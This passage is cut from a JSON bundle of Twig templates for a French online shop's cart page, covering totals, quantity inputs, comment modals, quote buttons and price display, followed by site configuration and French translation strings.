%}<\/span>\n                <span class=\"badge discountBadge js-global-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                     <span class=\"js-global-discount-badge-value\">{#generated#}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n                {% if params.actions.orderRef and connectedData.saleDocument and connectedData.saleDocument.reference %}\n                    <div class=\"orderRef js-order-ref\">\n                        {{ 'cart.orderRef' | trans }}\n                        <span class=\"js-order-ref-value\">{{ connectedData.saleDocument.reference }}<\/span>\n                    <\/div>\n                {% endif %}\n            <\/div>\n            {% if params.actions.customBlock %}\n                {{ 'cart.action.customBlock' | trans | raw }}\n            {% endif %}\n            {% if params.actions.clientRef %}\n                <div class=\"clientRefBlock\">\n                    <label class=\"clientRefLabel\" for=\"clientRef\">{{ 'cart.clientRef' | trans }}<\/label>\n                    <div class=\"inputBlock\">\n                        <input id=\"clientRef\"\n\t\t\t\t\t\t\t   class=\"clientRef js-client-ref\"\n\t\t\t\t\t\t\t   name=\"clientRef\"\n\t\t\t\t\t\t\t   type=\"text\"\n\t\t\t\t\t\t\t   value=\"{{ connectedData.saleDocument ? connectedData.saleDocument.customerReference : '' }}\"\n\t\t\t\t\t\t\t   required>\n                        <i class=\"fas fa-pen\"><\/i>\n                    <\/div>\n                <\/div>\n            {% endif %}\n            {% if params.priceConfig.display.cart.total and viewMode != 'public' and cartSummaryData.shouldDisplayTotal %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n            {% endif %}\n            {% if connectedData.userCanSeePrices and\n\t\t\t\tparams.priceConfig.display.discount and\n\t\t\t\tcartSummaryData.totalStripedSumExVat != cartSummaryData.totalSumExVat and\n\t\t\t\tcartSummaryData.shouldDisplayTotal %}\n                <div class=\"totalAmount totalAmountStriped js-striped-total-amount {% if cartSummaryData.discount == 0 %}hidden{% endif %}\">\n                    {% if connectedData.showExVat %}\n                        <div class=\"taxFree js-striped-total-amount-exVat\">\n                            <span class=\"js-striped-total-amount-value\">{{ cartSummaryData.totalStripedSumExVat |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                    {% if connectedData.showAti %}\n                        <div class=\"withVat js-striped-total-amount-ati\">\n                            <span class=\"js-striped-with-vat-total-amount-value\">{{ cartSummaryData.totalStripedSumAti |number_format(2, ',', ' ')}}<\/span>\n                            <span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n                            <sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n                        <\/div>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n        <\/div>\n        {% if params.showWeight is defined and params.showWeight %}\n            <div class=\"weightBlock js-cart-weight-block\">\n                <span class=\"weightLabel\">{{ 'cart.weight.label' | trans }}<\/span>\n\t\t\t\t{% if cartSummaryData.weight and cartSummaryData.weight > 0 %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value\">{{ cartSummaryData.weight }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% else %}\n\t\t\t\t\t<span class=\"weightValue js-cart-weight-value noWeight\">{{ 'cart.weight.noWeight' | trans }}<\/span>\n\t\t\t\t\t<span class=\"weightUnit hidden\">{{ 'cart.weight.unit' | trans }}<\/span>\n\t\t\t\t{% endif %}\n            <\/div>\n        {% endif %}\n\t\t{# dirfac #}\n        {% if params.mandatoryComment %}\n            <div class=\"commentBlock js-mandatory-comment\">\n                <label for=\"mandatoryComment\">{{ 'cart.mandatoryComment' | trans }}<\/label>\n                <textarea id=\"mandatoryComment\"\n\t\t\t\t\t\t  class=\"commentTextarea\"\n\t\t\t\t\t\t  name=\"mandatoryComment\"\n\t\t\t\t\t\t  autofocus=\"\">{% if cartSummaryData.globalComment != '' %}{{ cartSummaryData.globalComment }}{% endif %}<\/textarea>\n            <\/div>\n        {% endif %}\n        <div class=\"buttonBlock\">\n            {% if params.orderAvailability.display is defined and params.orderAvailability.display %}\n                <div class=\"unavailabilityMessages js-unavailability-messages hidden\">\n                    {% if params.orderAvailability.noNullPrice is defined %}\n                        <span class=\"message noNullPrice hidden\" id=\"noNullPrice\">\n                            {{ 'cart.availability.message.noNullPrice' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noNullWeight is defined %}\n                        <span class=\"message noNullWeight hidden\" id=\"noNullWeight\">\n                            {{ 'cart.availability.message.noNullWeight' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.hasStock is defined %}\n                        <span class=\"message hasStock hidden\" id=\"hasStock\">\n                            {{ 'cart.availability.message.hasStock' | trans }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.noTag is defined %}\n                        <span class=\"message noTag hidden\" id=\"noTag\">\n                            {{ 'cart.availability.message.noTag' | trans({\n                                '%tags%': params.orderAvailability.noTag\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.notOverWeight is defined %}\n                        <span class=\"message notOverWeight hidden\" id=\"notOverWeight\">\n                            {{ 'cart.availability.message.notOverWeight' | trans({\n                                '%weight%': params.orderAvailability.notOverWeight\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minPriceForSupplier is defined %}\n                        <span class=\"message minPriceForSupplier hidden\" id=\"minPriceForSupplier\">\n                            {{ 'cart.availability.message.minPriceForSupplier' | trans({\n                                '%price%': params.orderAvailability.minPriceForSupplier[1],\n                                '%supplier%': params.orderAvailability.minPriceForSupplier[0]\n                            }) }} {#TODO: get supplier name#}\n                        <\/span>\n                    {% endif %}\n                    {% if params.orderAvailability.minSalePrice is defined %}\n                        <span class=\"message minSalePrice hidden\" id=\"minSalePrice\">\n                            {{ 'cart.availability.message.minSalePrice' | trans({\n                                '%price%': params.orderAvailability.minSalePrice\n                            }) }}\n                        <\/span>\n                    {% endif %}\n                <\/div>\n            {% endif %}\n            {% if params.actions.order and not connectedData.userBlocked %}\n                <div class=\"paymentOrderButton\">\n                    <button class=\"btn btn-primary paymentOrder js-order-btn hidden\">\n                        {{ 'cart.order.title.cust' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.maxQtyToOrder %}\n                <p class=\"orderMaxComment js-order-max-comment hidden\"\n                   data-toggle=\"modal\"\n\t\t\t\t   data-target=\"#quoteModal\">\n                    {{ 'cart.order.maxQtyInfo' | trans({'%maxQty%': params.maxQtyToOrder ?? 8}) | raw }}\n                <\/p>\n            {% endif %}\n            {% if params.minQtyToOrder %}\n                <p class=\"orderMinComment js-order-min-comment hidden\">\n                    {{ 'cart.order.minQtyInfo' | trans({'%minQty%': params.minQtyToOrder ?? 0 }) }}\n                <\/p>\n            {% endif %}\n            {% if params.actions.inquiry and not params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteButton\">\n                    <button class=\"btn btn-primary quote js-quote-btn js-display-form-modal\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#quoteModal\">\n                        {{ 'cart.article.quote' | trans }}\n                    <\/button>\n                <\/div>\n            {% endif %}\n            {% if params.actions.quoteCheckout and not params.maxQtyToOrder %}\n                <div class=\"quoteCheckoutButton js-checkout-btn\">\n                    <a class=\"btn btn-primary order js-checkout-btn hidden\"\n\t\t\t\t\t   href=\"{{ siteUrl('quote_checkout') }}\">\n                        {{ 'cart.article.quoteBtn' | trans }}\n                    <\/a>\n                <\/div>\n            {% endif %}\n\t\t\t{% if params.actions.inquiryCheckout and not params.maxQtyToOrder %}\n\t\t\t\t<div class=\"quoteButton\">\n\t\t\t\t\t<button class=\"btn btn-primary quote js-inquiry-btn\">\n\t\t\t\t\t\t{{ 'cart.article.quote' | trans }}\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% for option in this.moduleConfig.actions %}\n                <div class=\"customActionsBlock\">\n                    {% include this.getModStyleFilePath('cartElement\/actions\/'~ option ~'.html.twig') %}\n                <\/div>\n\t\t\t{% endfor %}\n            {% if params.actions.empty %}\n                <div class=\"emptyCartButton\">\n                    <button class=\"btn btn-primary emptyCart remove\"\n\t\t\t\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\t\t\t\tdata-target=\"#emptyCartModal\">\n                        <i class=\"material-icons\">remove_shopping_cart<\/i>\n                        {{ 'cart.article.empty.title' | trans }}\n                    <\/button>\n                <\/div>\n\t\t\t{% endif %}\n\t\t\t{% if promoCode is defined %}\n\t\t\t\t{{ promoCode.render | raw }}\n\t\t\t{% endif %}\n        <\/div>\n    <\/div>\n    {% if params.actions.reloadPage %}\n        {% include this.getModStyleFilePath('cartElement\/actions\/reloadBlock.html.twig') %}\n    {% endif %}\n    {% if params.actions.backToShop or params.actions.backToPrevious %}\n        <div class=\"navigationBlock\">\n            {% if params.actions.backToPrevious %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToPrevious.html.twig') %}\n            {% endif %}\n            {% if params.actions.backToShop %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/backToShop.html.twig') %}\n            {% endif %}\n        <\/div>\n    {% endif %}\n    {% if params.reinsuranceBlock %}\n        {{ reinsuranceBlock.render | raw }}\n    {% endif %}\n<\/aside>\n","cartElement\/actions\/cartQuote.html.twig":"<div class=\"modal fade\" id=\"quoteModal\" tabindex=\"-1\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            {{ productQuoteRequest.render | raw }}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/globalComment.html.twig":"<button class=\"addComment js-add-global-comment hidden\">\n    <i class=\"fas fa-plus\"><\/i>\n    <span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n<\/button>\n","cartElement\/actions\/removeItem.html.twig":"{% if not item.isGift %}\n<button class=\"js-remove remove\">{{ 'cart.article.remove.cust' | trans | raw }}<\/button>\n{% endif %}\n","cartElement\/actions\/cartTotal.html.twig":"<div class=\"totalAmount js-total-amount\n{% if cartSummaryData.discount > 0 %}discounted{% endif %}\n{% if not connectedData.userCanSeePrices %} hidden{% endif %}\">\n\t<div class=\"taxFree js-total-amount-exVat\n                        {% if not connectedData.showExVat %}hidden{% endif %}\">\n\t\t<span class=\"js-total-amount-value\">{{ cartSummaryData.totalSumExVat |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-exVat-suffix\">{{ 'cart.article.exVat' | trans }}<\/sup>\n\t<\/div>\n\t<div class=\"withVat js-total-amount-ati\n                        {% if not connectedData.showAti %}hidden{% endif %}\">\n\t\t<span class=\"js-with-vat-total-amount-value\">{{ cartSummaryData.totalSumAti |number_format(2, ',', ' ') }}<\/span>\n\t\t<span class=\"currency\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t<sup class=\"suffix js-ati-suffix\">{{ 'cart.article.ati' | trans }}<\/sup>\n\t<\/div>\n<\/div>\n","cartElement\/actions\/backToPrevious.html.twig":"<div class=\"backToPreviousBlock\">\n    <button class=\"backToPreviousLink js-backToPrevious\">\n        <i class=\"fas fa-arrow-alt-to-left\"><\/i>\n        <span class=\"backToPreviousTitle\">{{ 'cart.backToPrevious' | trans }}<\/span>\n    <\/button>\n<\/div>\n","cartElement\/actions\/loader.html.twig":"<div class=\"spinnerBlock\">\n    <div class=\"spinner\">\n        <div class=\"bounce1\"><\/div>\n        <div class=\"bounce2\"><\/div>\n        <div class=\"bounce3\"><\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/comment.html.twig":"{# ################### CONTACT MODAL ################### #}\n<div class=\"rightBlock\n\t{% if params.addComment %}\n\t\tcommentBlock\n\t{% elseif params.addGlobalComment %}\n\t\tglobalCommentBlock\n\t{% endif %}\n\t{% if item.category == 'ghost' %} model{% endif %}\">\n\t{% if params.addComment is defined and params.addComment%}\n\t\t<div class=\"modal fade js-comment-modal\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\tmodel\n\t\t\t{% endif %}\"\n\t\t\t{% if item.category != 'ghost' %}\n\t\t\t\tid=\"commentModal\"\n\t\t\t\tdata-quoteline-comment=\"{{ item.comment }}\"\n\t\t\t\tdata-quoteline-id=\"{{ item.quoteLineId }}\"\n\t\t\t{% endif %}>\n\t\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t\t<div class=\"modal-content\">\n\t\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t\t<div class=\"modal-title\">{{ 'cart.comment.modal.title' | trans }}<\/div>\n\t\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t\t<i class=\"fas fa-times\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\t\t<span class=\"js-article-name\">{{item.label}}<\/span>\n\t\t\t\t\t\t<textarea class=\"oldCommentBloc\"\n\t\t\t\t\t\t\t\t  name=\"comment\"\n\t\t\t\t\t\t\t\t  id=\"comment\"\n\t\t\t\t\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}\n\t\t\t\t\t\t<\/textarea>\n\t\t\t\t\t\t<button type=\"button\" class=\"button validate\" data-dismiss=\"modal\">\n\t\t\t\t\t\t\t{{ 'cart.article.empty.validate' | trans }}\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<button class=\"addComment js-add-comment {% if item.comment %}active{% endif %} {% if item.category == 'ghost' %}model{% endif %}\"\n\t\t\t\tdata-toggle=\"modal\"\n\t\t\t\tdata-target=\"#commentModal\">\n\t\t\t{{ 'cart.comment.button' | trans }}\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/actions\/quantity.html.twig":"{% if item.isGift or item.promoCode or item.category == 'promoCode' %}\n\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t<div class=\"quantity\">\n\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }} : {{ item.quantity }}<\/div>\n\t\t<\/div>\n\t<\/div>\n{% else %}\n\t{% if params.articleConfig.neverCheckQuantity or (item.stockManagement and not item.stockManagement != 'part') %}\n\t\t<div class=\"quantityBlock js-quantity-block {% if item.stockQuantity is defined and item.stockQuantity <= 0 %}empty{% endif %}\">\n\t\t\t<div class=\"quantity js-quantity\">\n\t\t\t\t<div class=\"quantityLabel\">{{ 'cart.quantity' | trans }}<\/div>\n\t\t\t\t<input class=\"js-article-quantity-setter\" type=\"number\"\n\t\t\t\t\t   step={% if item.salePackaging %}{{ item.salePackaging }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t   min={% if item.saleMinimumQuantity %}{{ item.saleMinimumQuantity }}{% else %}\"1\"{% endif %}\n\t\t\t\t\t\t{% if item.stockQuantity is defined and item.stockQuantity and item.checkQuantity %}max=\"{{ item.stockQuantity }}\"{% endif %}\n\t\t\t\t\t   value={{ item.quantity }}>\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endif %}\n","cartElement\/actions\/reloadBlock.html.twig":"<div class=\"reloadPageBlock\">\n    <a class=\"reloadPageLink\"\n       href=\"{{ siteUrl('cart') }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"reloadPageTitle\">{{ 'cart.reloadPage' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/actions\/modalFront.html.twig":"{% set cartId = 'x' %}\n{% set cartType = 'part' %}\n{% set cartCategory = 'category name' %}\n{% set cartQuantity = 'x' %}\n{% set cartReference = 'reference' %}\n{% set cartLabel = 'article name' %}\n{% set cartPicture = 'imageUrl' %}\n{% set cartMake = 'brand' %}\n{% set cartFamily = 'family name' %}\n{% set cartSubfamily = 'subfamily name' %}\n{% set cartGlobalquantity = 'x' %}\n{% set cartSaleminimumquantity = 'x' %}\n{% set cartSalepackaging = 'x' %}\n{% set cartUrl = 'product address' %}\n{% set cartTags = 'tags' %}\n\n<div class=\"modal fade\" id=\"addArticleModal\">\n    <div class=\"modal-dialog\" role=\"document\">\n        <div class=\"modal-content\">\n            <div class=\"modal-header\">\n                <span class=\"modal-title\">{{ 'cart.modale.addedToCart' | trans }}<\/span>\n            <\/div>\n            <div class=\"modal-body\">\n                <span class=\"addConfirm\">\n                    {{ 'cart.modale.addedToCart.success' | trans }}\n                <\/span>\n                {#<div class=\"pictureBlock\" style=\"background-image: url({{ cartPicture | raw }})\">#}\n                {#<\/div>#}\n                {#<div class=\"referenceBlock\">#}\n                    {#<span>{{ cartPicture | raw }}<\/span>#}\n                    {#<span>{{ cartLabel | raw }}<\/span>#}\n                {#<\/div>#}\n                {#<div class=\"priceBlock\">#}\n                    {##}\n                {#<\/div>#}\n            <\/div>\n            <div class=\"modal-footer\">\n                <button class=\"addCartButton\" data-dismiss=\"modal\" aria-label=\"Close\">\n                    <span class=\"buttonLink\">{{ 'cart.modale.continueToShop' | trans }}<\/span>\n                <\/button>\n                <button class=\"addCartButton\">\n                    <a class=\"buttonLink js-go-to-cart\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.modale.goCart' | trans }}<\/a>\n                <\/button>\n            <\/div>\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/actions\/backToShop.html.twig":"<div class=\"backToShopBlock\">\n    <a class=\"backToShopLink\"\n       href=\"{{ shopUrl }}\">\n        {#<i class=\"fas fa-redo\"><\/i>#}\n        <span class=\"backToShopTitle\">{{ 'cart.backToShop' | trans }}<\/span>\n    <\/a>\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure 